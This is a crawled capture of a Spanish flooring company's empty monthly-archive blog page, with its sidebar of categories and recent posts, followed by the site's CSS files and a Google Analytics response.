<script src="https://www.pavinor.es/sites/default/files/languages/es_Ds8bI_2gBHXtgaIC42yluGO5b9PcB9WRWvEfJ1-qRZk.js?t08d01"></script>
<script src="https://www.pavinor.es/sites/all/modules/google_analytics/googleanalytics.js?t08d01"></script>
<script>(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.pavinor.es/sites/default/files/googleanalytics/analytics.js?t08d01","ga");ga("create", "UA-16487945-2", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");</script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"pavinor","theme_token":"RgbtMx2kH1i9N59KL7ovFddiP3V5cr8bqY0lBTY5ZPI","js":{"sites\/all\/themes\/bootstrap\/js\/bootstrap.js":1,"\/\/ajax.googleapis.com\/ajax\/libs\/jquery\/1.10.2\/jquery.min.js":1,"0":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"https:\/\/cdn.jsdelivr.net\/bootstrap\/3.3.7\/js\/bootstrap.js":1,"sites\/all\/modules\/fitvids\/fitvids.js":1,"public:\/\/languages\/es_Ds8bI_2gBHXtgaIC42yluGO5b9PcB9WRWvEfJ1-qRZk.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"1":1},"css":{"modules\/system\/system.base.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/fitvids\/fitvids.css":1,"modules\/node\/node.css":1,"sites\/all\/modules\/youtube\/css\/youtube.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"https:\/\/maxcdn.bootstrapcdn.com\/bootstrap\/3.3.7\/css\/bootstrap.min.css":1,"https:\/\/cdn.jsdelivr.net\/npm\/@unicorn-fail\/drupal-bootstrap-styles@0.0.2\/dist\/3.3.1\/7.x-3.x\/drupal-bootstrap.css":1,"sites\/all\/themes\/pavinor\/css\/style.css":1,"sites\/default\/files\/fontyourface\/font.css":1,"https:\/\/fonts.googleapis.com\/css?family=Open+Sans:300|Raleway:100,600,800,900|Montserrat:300\u0026subset=latin,vietnamese":1}},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/archive\/404:%20Not%20Found":true},"bootstrap":{"anchorsFix":1,"anchorsSmoothScrolling":1,"formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>

</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-archive page-archive-404-not-found" >
    <header id="navbar" role="banner" class="navbar container navbar-default">

    <div class="navbar-header">
            <a class="logo navbar-btn pull-left" href="/" title="Inicio">
        <img src="https://www.pavinor.es/sites/default/files/rect857-3_2.png" alt="Inicio" />
      </a>
      
    </div>
            <nav role="navigation">
                      <ul class="menu nav navbar-nav navbar-right"><li class="first leaf"><a href="/" title="">Inicio</a></li>
<li class="leaf"><a href="/pavimentos-continuos-pavimentos-decorativos-resina-epoxi.html" title="">Pavimentos</a></li>
<li class="leaf"><a href="/proyectos" title="">Proyectos</a></li>
<li class="last leaf"><a href="/blog" title="">Blog</a></li>
</ul>                            </nav>
    </header>


	<main role="main">
  <div class="fondo">

<div class="container">
    
    <a id="main-content"></a>
    

          <h1 itemprop="name" class="page-header">Archivo mensual</h1>
          <ol class="breadcrumb"><li><a href="/archive">Archivo mensual</a></li>
<li class="active">Archivo mensual</li>
</ol></div>
</div>

    <div class="container">
      <div class="row">
        <div  class="col-sm-9">
                                                  <div class="region region-content">
    <div id="block-system-main" class="block block-system clearfix">

      
  <div class="view view-archivo view-id-archivo view-display-id-page view-dom-id-b14bf366b67503d88177b6f061ddedbf">
        
  
  
  
  
  
  
  
  
</div>
</div> <!-- /.block -->
  </div>
  </div>
          <aside class="col-sm-3" role="complementary">
          <div class="region region-sidebar-second">
    <div id="block-search-form" class="block block-search clearfix">

        <h2 class="block-title">Buscar</h2>
    
  <form class="form-search content-search" action="/archive/404:%20Not%20Found" method="post" id="search-block-form" accept-charset="UTF-8"><div><div>
    <div class="input-group"><input title="Escriba lo que quiere buscar." placeholder="Buscar" class="form-control form-text" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span>
</button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit" name="op" value="Buscar">Buscar</button>
</div><input type="hidden" name="form_build_id" value="form--FSJeccsRvcvyGIOG_r1lGdUCU1eEPp8Qyd1og6r5jM" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</div> <!-- /.block -->
<div id="block-views-1b20c82b4eb82ae8578da97e14eb4377" class="block block-views clearfix">

        <h2 class="block-title">Categorías</h2>
    
  <div class="view view-casanova-widget view-id-casanova_widget view-display-id-categories_block clearfix view-dom-id-3826195f21b1a5271294c7288c93485a">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ul class="categories-block">          <li class="">  
          <a href="/categorias/%C3%A1cidos" class="categories">Ácidos</a>  </li>
          <li class="">  
          <a href="/categorias/autonivelantes" class="categories">Autonivelantes</a>  </li>
          <li class="">  
          <a href="/categorias/encimeras" class="categories">Encimeras</a>  </li>
          <li class="">  
          <a href="/categorias/hormig%C3%B3n" class="categories">Hormigón</a>  </li>
          <li class="">  
          <a href="/categorias/microcemento" class="categories">Microcemento</a>  </li>
          <li class="">  
          <a href="/categorias/muebles" class="categories">Muebles</a>  </li>
          <li class="">  
          <a href="/categorias/pavinox" class="categories">Pavinox</a>  </li>
          <li class="">  
          <a href="/categorias/resinas" class="categories">Resinas</a>  </li>
          <li class="">  
          <a href="/categorias/revestil" class="categories">Revestil</a>  </li>
      </ul></div>    </div>
  
  
  
  
  
  
</div>
</div> <!-- /.block -->
<div id="block-views-a20c0b4f4657cfb4a60e497ac217c4f8" class="block block-views clearfix">

        <h2 class="block-title">Entradas recientes</h2>
    
  <div class="view view-casanova-blocks view-id-casanova_blocks view-display-id-recent_post_sidebar view-dom-id-e4d2bf9b990416fd0cdbb0f06b0f99bd">
        
  
  
      <div class="view-content">
          <ul class="post-list post-thumb-list">          <li class="clearfix">  
          <div class="col col-md-4 ">
<a href="/blog/entrevista-la-razon-anhicret" class="active"><img class="img-responsive" src="https://www.pavinor.es/sites/default/files/styles/minitura/public/new-nea-corpwebsite-infographics-media-releases.jpg?itok=uWFPnepq" width="70" height="47" alt="" /></a>
</div>
<div class="details col col-md-8">
	<h5 class="title"><a href="/blog/entrevista-la-razon-anhicret" class="active">Entrevista en la Razón</a></h5>
	<div class="meta">Marzo 28, 2019</div>
</div>  </li>
          <li class="clearfix">  
          <div class="col col-md-4 ">
<a href="/blog/donde-ver-nuestras-obras-de-microcemento"><img class="img-responsive" src="https://www.pavinor.es/sites/default/files/styles/minitura/public/clinica_aa_22_2_0.jpg?itok=Fpeq9m1r" width="70" height="47" alt="" /></a>
</div>
<div class="details col col-md-8">
	<h5 class="title"><a href="/blog/donde-ver-nuestras-obras-de-microcemento">Donde ver nuestras obras de microcemento</a></h5>
	<div class="meta">Agosto 6, 2017</div>
</div>  </li>
          <li class="clearfix">  
          <div class="col col-md-4 ">
<a href="/blog/buscamos-distribuidores-pavinox-y-revestil"><img class="img-responsive" src="https://www.pavinor.es/sites/default/files/styles/minitura/public/pavinox_invernadero_1_0.jpg?itok=cO9ciF66" width="70" height="47" alt="pavinox acabado argenta en cenador " /></a>
</div>
<div class="details col col-md-8">
	<h5 class="title"><a href="/blog/buscamos-distribuidores-pavinox-y-revestil">Buscamos distribuidores pavinox y revestil</a></h5>
	<div class="meta">Agosto 30, 2015</div>
</div>  </li>
          <li class="clearfix">  
          <div class="col col-md-4 ">
<a href="/blog/video-de-nuestros-trabajos-en-microcemento-y-resinas"><img class="img-responsive" src="https://www.pavinor.es/sites/default/files/styles/minitura/public/pav51.png?itok=IqnKqMX4" width="70" height="47" alt="Suelo microcemento Pavinox" /></a>
</div>
<div class="details col col-md-8">
	<h5 class="title"><a href="/blog/video-de-nuestros-trabajos-en-microcemento-y-resinas">Video de nuestros trabajos en microcemento y resinas</a></h5>
	<div class="meta">Julio 18, 2015</div>
</div>  </li>
          <li class="clearfix">  
          <div class="col col-md-4 ">
<a href="/blog/precio-del-microcemento-autonivelantes-resinasrevestil-y-pavinox"><img class="img-responsive" src="https://www.pavinor.es/sites/default/files/styles/minitura/public/DSC00591.JPG?itok=I0jeADdx" width="70" height="47" alt="Local comercial en microcemento" /></a>
</div>
<div class="details col col-md-8">
	<h5 class="title"><a href="/blog/precio-del-microcemento-autonivelantes-resinasrevestil-y-pavinox">Precio del microcemento, autonivelantes, resinas,revestil y pavinox</a></h5>
	<div class="meta">Junio 11, 2015</div>
</div>  </li>
      </ul>    </div>
  
  
  
  
  
  
</div>
</div> <!-- /.block -->
<div id="block-views-archivo-block" class="block block-views clearfix">

        <h2 class="block-title">Archivo mensual</h2>
    
  <div class="view view-archivo view-id-archivo view-display-id-block view-dom-id-4f0f9af33ac48a1f4282559729cf2e05">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/archive/201505">Mayo 2015</a>
              (22)
          </li>
      <li><a href="/archive/201506">Junio 2015</a>
              (1)
          </li>
      <li><a href="/archive/201507">Julio 2015</a>
              (1)
          </li>
      <li><a href="/archive/201508">Agosto 2015</a>
              (1)
          </li>
      <li><a href="/archive/201708">Agosto 2017</a>
              (1)
          </li>
      <li><a href="/archive/201903">Marzo 2019</a>
              (1)
          </li>
    </ul>
</div>
    </div>
  
  
  
  
  
  
</div>
</div> <!-- /.block -->
  </div>
      </aside>  <!-- /#sidebar-second -->
      </div>

</div>

	</main><!-- End primary page content -->
  
	<footer role="contentinfo">
    <div class="container">
    <div class="row">
      <div class="col col-sm-3">
        	<p><img alt="casanova" src="/sites/all/themes/casanova/img/logo-light.png"></p>
        <p>Pavinor es una empresa de pavimentos fundada en 2006 por profesionales especializados, siendo pioneros en la aplicación de microcemento en Galicia</p>
	<div itemscope itemtype="http://schema.org/LocalBusiness">
   <span itemprop="name">Pavinor microcemento y pavimentos</span>
   <div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">
     <span itemprop="streetAddress">Abruciños 5</span><br />
     <span itemprop="addressLocality">Amoeiro</span>,
     <span itemprop="addressRegion">Ourense</span>
     <span itemprop="postalCode">32170</span><br />
   </div>
   Email:  <span itemprop="email">info@pavinor.es</span><br />
   Teléfono: <span itemprop="telephone">988 279 982</span><br />
</div>
      </div>
      <div class="col col-sm-3">
          <div class="region region-footer-second">
    <div id="block-views-casanova-blocks-recent-posts" class="block block-views clearfix">

        <h2 class="block-title">Últimos artículos</h2>
    
  <div class="view view-casanova-blocks view-id-casanova_blocks view-display-id-recent_posts view-dom-id-59c40dc20e56682fb9cc57c04648b9b0">
        
  
  
      <div class="view-content">
          <ul class="post-list">          <li class="clearfix">  
          <div class="details">
	<h5 class="title"><a href="/blog/entrevista-la-razon-anhicret" rel="bookmark">Entrevista en la Razón</a></h5>
	<div class="meta">Marzo 28, 2019</div>
</div>  </li>
          <li class="clearfix">  
          <div class="details">
	<h5 class="title"><a href="/blog/donde-ver-nuestras-obras-de-microcemento" rel="bookmark">Donde ver nuestras obras de microcemento</a></h5>
	<div class="meta">Agosto 6, 2017</div>
</div>  </li>
          <li class="clearfix">  
          <div class="details">
	<h5 class="title"><a href="/blog/buscamos-distribuidores-pavinox-y-revestil" rel="bookmark">Buscamos distribuidores pavinox y revestil</a></h5>
	<div class="meta">Agosto 30, 2015</div>
</div>  </li>
          <li class="clearfix">  
          <div class="details">
	<h5 class="title"><a href="/blog/video-de-nuestros-trabajos-en-microcemento-y-resinas" rel="bookmark">Video de nuestros trabajos en microcemento y resinas</a></h5>
	<div class="meta">Julio 18, 2015</div>
</div>  </li>
      </ul>    </div>
  
  
  
  
  
  
</div>
</div> <!-- /.block -->
  </div>
      </div>
      <div class="col col-sm-3">
          <div class="region region-footer-third">
    <div id="block-views-casanova-widget-tags-cloud" class="block block-views clearfix">

        <h2 class="block-title">Etiquetas</h2>
    
  <div class="view view-casanova-widget view-id-casanova_widget view-display-id-tags_cloud tags clearfix view-dom-id-2bfff542a52bc259d9002a50c040dfeb">
        
  
  
      <div class="view-content">
        <div>
      
          <a href="/categorias/%C3%A1cidos" class="button primary small">Ácidos</a>    </div>
  <div>
      
          <a href="/categorias/autonivelantes" class="button primary small">Autonivelantes</a>    </div>
  <div>
      
          <a href="/categorias/encimeras" class="button primary small">Encimeras</a>    </div>
  <div>
      
          <a href="/categorias/hormig%C3%B3n" class="button primary small">Hormigón</a>    </div>
  <div>
      
          <a href="/categorias/microcemento" class="button primary small">Microcemento</a>    </div>
  <div>
      
          <a href="/categorias/muebles" class="button primary small">Muebles</a>    </div>
  <div>
      
          <a href="/categorias/pavinox" class="button primary small">Pavinox</a>    </div>
  <div>
      
          <a href="/categorias/resinas" class="button primary small">Resinas</a>    </div>
  <div>
      
          <a href="/categorias/revestil" class="button primary small">Revestil</a>    </div>
    </div>
  
  
  
  
  
  
</div>
</div> <!-- /.block -->
  </div>
      </div>
      <div class="col col-sm-3">
          <div class="region region-footer-four">
    <div id="block-views-social-block" class="block block-views clearfix">

        <h2 class="block-title">Social</h2>
    
  <div class="view view-social view-id-social view-display-id-block view-dom-id-3c304b2c941221f1df2707f79e428243">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-url">        <div class="field-content"><a href="https://twitter.com/pavinor_" class="icon" title="Twitter"><i class="fa fa-twitter"></i><span ="titulosocial">Twitter</span></a></div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-url">        <div class="field-content"><a href="https://www.linkedin.com/company/pavinor" class="icon" title="LinkedIn"><i class="fa "></i><span ="titulosocial">LinkedIn</span></a></div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-field-url">        <div class="field-content"><a href="https://plus.google.com/+PavinorEs/posts" class="icon" title="Google plus"><i class="fa fa-google-plus"></i><span ="titulosocial">Google plus</span></a></div>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-field-url">        <div class="field-content"><a href="https://www.pinterest.com/Pavinor/" class="icon" title="Pinterest"><i class="fa fa-pinterest"></i><span ="titulosocial">Pinterest</span></a></div>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
  <div class="views-field views-field-field-url">        <div class="field-content"><a href="https://www.facebook.com/pages/Pavinor/462169923875525" class="icon" title="Facebook"><i class="fa fa-facebook"></i><span ="titulosocial">Facebook</span></a></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</div> <!-- /.block -->
  </div>
      </div>
    </div>
<img src="/path1.png"/>
</div>
	</footer>
  <script src="https://www.pavinor.es/sites/all/themes/bootstrap/js/bootstrap.js?t08d01"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.pavinor.es/sites/all/themes/pavinor/css/style.css?t08d01
body_size: 1510
content:
/**
 * This file should get overwritten if Method 1 is used. If Method 2 is chosen,
 * remove this comment and start adding your styles to this file.
 */

 .front .fondo { display: none}
 #block-views-slider-block { margin-bottom: 20px}
 body {
    color: #666;
    font-family: "Open Sans",Arial,Helvetica,sans-serif;
    font-size: 14px;
    line-height: 1.5;
}
#slider-thumbs {
  margin-top: 15px;
}
#slider-thumbs a{
  cursor: pointer;
}
 a:hover, a:active, a:focus {
  outline: none;
}
 .img-responsive {
   margin: 0 auto;
 }
img {
  max-width: 100%;
}

.selected img {
	opacity:0.5;
}
.margen {
  margin-bottom: 15px;
}
.page-header {
    border-bottom: 0px;
    margin-bottom: 0;
    color: #333;
    font-size: 16px;
    font-weight: 700;
    letter-spacing: 2px;
    margin: 0;
    text-transform: uppercase;
}
.fondo {
    background-color: #f6f6f6;
    border-bottom: 1px solid #d2d3d4;
    border-top: 1px solid #d2d3d4;
    padding: 30px 0;
    margin-bottom: 15px;
}
/* Menu */
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
    background-color: #FFF;
    color: #333;
}
.navbar-nav a {
  text-transform: uppercase;
  font-weight: 600;
}
.navbar-default {
    clear: both;
    font-family: "Raleway",sans-serif;
    margin-bottom: 0;
    min-height: 70px;
    padding: 10px 0;
    transition: all 0.4s ease-in-out 0s;
    width: 100%;
}
.navbar-default {
    background-color: #FFF;
    border-color: #FFF;
}
.navbar-static-top {
    border-radius: 0;
}
.navbar-static-top {
    border-width: 0 0 1px;
    z-index: 1000;
}
/** 02. Headings
 **************************************************************** **/
h1,
h2,
h3,
h4,
h5,
h6 {
	font-family:'Raleway','Open Sans',Arial,Helvetica,sans-serif;
	font-weight:600;
	color:#404040;

	margin: 0 0 30px 0;
	line-height:1.5;
	-webkit-font-smoothing: antialiased;
}

h1 {
	font-size: 36px;
	margin: 0 0 44px 0;
}

h2 {
	font-size: 30px;
	margin: 0 0 14px 0;
}

h3 {
	font-size: 24px;
	letter-spacing: normal;
	margin: 0 0 32px 0;
}

h4 {
	font-size: 18px;
	letter-spacing: normal;
	margin: 0 0 14px 0;
}

h5 {
	font-size: 14px;
	letter-spacing: normal;
	margin: 0 0 20px 0;
}

h6 {
	font-size: 12px;
	letter-spacing: normal;
	margin: 0 0 20px 0;
}

h1 > span,
h2 > span,
h3 > span,
h4 > span,
h5 > span,
h6 > span {
	color: #1ABC9C;
}
/* Blog */
.view-casanova-pages .entry-date { color: #414141}
.view-casanova-pages article { margin-bottom: 20px;}
.view-casanova-pages h2 { margin-bottom: 0px;}
.node-type-blog .field-name-field-image { margin-bottom: 20px}
.view-casanova-pages header { margin-bottom: 20px}
.view-casanova-pages article { padding-bottom: 20px;}
.view-casanova-pages article {border-bottom: 1px solid #d2d3d4; }
/* Aside */
aside h2 {
  font-size: 16px;
  margin: 0 0 14px;
}
/* Tabs */
/* Lista de trabajos */
.view-proyectos .titulo a,.view-proyectos-recientes-tax .titulo a {
  color: #414141;
  text-decoration: none;
  font-weight: bold;
}
.titulo { margin-top: 10px; max-height: 21px; overflow: hidden;}
.view-proyectos .col,.view-proyectos-recientes-tax .col{ margin-bottom: 15px;}
/* Portfolio */
.node-type-portfolio h2,.node-type-portfolio h3 { margin-bottom: 10px; font-size: 18px;}
/* Post list */
ul.post-list {margin: 0;padding: 0;}
ul.post-list li {list-style-type: none;}
.post-list h5 { margin-bottom: 5px}
.post-list .details { margin-bottom: 15px}

/* Footer */
footer h1, footer h2.block-title, footer h3, footer h4, footer h5, footer h6 {
    color: rgba(255, 255, 255, 0.8);
    font-weight: 600;
}
footer h2.block-title {
    font-size: 15px;
    margin-bottom: 25px;
    text-transform: uppercase;
}
footer {
  background-color: #000;
  color: #FFF;
  padding-top: 15px;
  margin-top: 15px;
}
footer h2.block-title {
  color: #FFF;
}
/* Breadcrumb */
.breadcrumb {
    background-color: #f5f5f5;
    border-radius: 4px;
    list-style: outside none none;
    margin-bottom: 0px;
    padding: 8px 0px ;
}
/* Carousel */
.carousel-control {
    bottom: 45%;
    top: 42%;
    background-color: #FFF;
    color: #333;
    font-weight: 700;
    text-shadow: none;
    padding: 15px;
    width: 10%;
}
.carousel-control:hover,.carousel-control:focus {
  color: #333;
}
.carousel-control.left {
    background-image: none;
}
.carousel-control.right {
    background-image: none;
}
.carousel-control .glyphicons-chevron-left, .carousel-control .glyphicons-chevron-right, .carousel-control .icon-prev, .carousel-control .icon-next {
  font-size: 20px;
}


--- FILE ---
content_type: text/css
request_url: https://www.pavinor.es/sites/default/files/fontyourface/font.css?t08d01
body_size: 95
content:
h1, h2, h3, h4, h5, h6 { font-family: 'Montserrat'; font-style: normal; font-weight: 300; }


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=204386273&t=pageview&_s=1&dl=https%3A%2F%2Fpavinor.es%2Farchive%2F201505&ul=en-us%40posix&dt=Mayo%202015%20%7C%20Pavinor%20microcemento%20y%20pavimentos%20decorativos&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=42415741&gjid=1759866572&cid=1290096639.1769228560&tid=UA-16487945-2&_gid=812037556.1769228560&_r=1&_slc=1&z=1344455124
body_size: -284
content:
2,cG-GB3LE0XPGN